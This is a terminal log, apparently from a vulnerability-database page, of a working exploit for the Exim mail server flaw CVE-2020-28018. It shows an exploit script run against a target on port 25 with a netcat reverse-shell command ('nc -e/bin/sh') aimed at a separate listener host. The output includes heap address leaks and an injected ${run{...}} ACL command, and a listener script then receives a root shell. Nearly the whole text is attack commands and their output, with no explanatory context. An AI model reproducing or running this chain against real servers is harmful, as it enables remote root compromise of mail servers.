 # hehe @ saltfish in ~/Documents/work/CVE-Exploits/CVE-2020-28018 on git:master x [12:45:23]
$ python3 exim_exp.py 10.11.33.112 25 'nc -e/bin/sh 10.0.7.249 8888'
[+] Opening connection to 10.11.33.112 on port 25: Done
[*] Closed connection to 10.11.33.112 port 25
[*] find heap addr: 0x55f81c222d80
[*] find heap base addr: 0x55f81c1a3000
[+] Opening connection to 10.11.33.112 on port 25: Done
[*] Closed connection to 10.11.33.112 port 25
[+] Opening connection to 10.11.33.112 on port 25: Done
[*] Closed connection to 10.11.33.112 port 25
[+] Opening connection to 10.11.33.112 on port 25: Done
[*] Closed connection to 10.11.33.112 port 25
[+] Opening connection to 10.11.33.112 on port 25: Done
[*] Closed connection to 10.11.33.112 port 25
[+] Opening connection to 10.11.33.112 on port 25: Done
[*] Closed connection to 10.11.33.112 port 25
[+] Opening connection to 10.11.33.112 on port 25: Done
[*] Closed connection to 10.11.33.112 port 25
[+] Opening connection to 10.11.33.112 on port 25: Done
[*] Closed connection to 10.11.33.112 port 25
[*] find acl addr: 0x55f81c1a9da0
[*] do cmd: acl_check_mail:(condition = ${run{/bin/sh -c 'nc -e/bin/sh 10.0.7.249 8888'}})
[+] Opening connection to 10.11.33.112 on port 25: Done
[*] Closed connection to 10.11.33.112 port 25
# hehe @ saltfish in ~/Documents/work/CVE-Exploits/CVE-2020-28018 on git:master x [12:45:41]
$
python3 (Python)
# hehe @ saltfish in ~/Documents/work/CVE-Exploits/CVE-2020-28018 on git:master x [12:45:28]
$ python3 getroot.py
[+] Trying to bind to 0.0.0.0 on port 8888: Done
[+] Waiting for connections on 0.0.0.0:8888: Got connection from 10.11.33.112 on port 33102
[*] Switching to interactive mode
$ id
id
uid=0(root) gid=0(root) groups=0(root)
root@debian:~# [*] Got EOF while reading in interactive
$
Seebug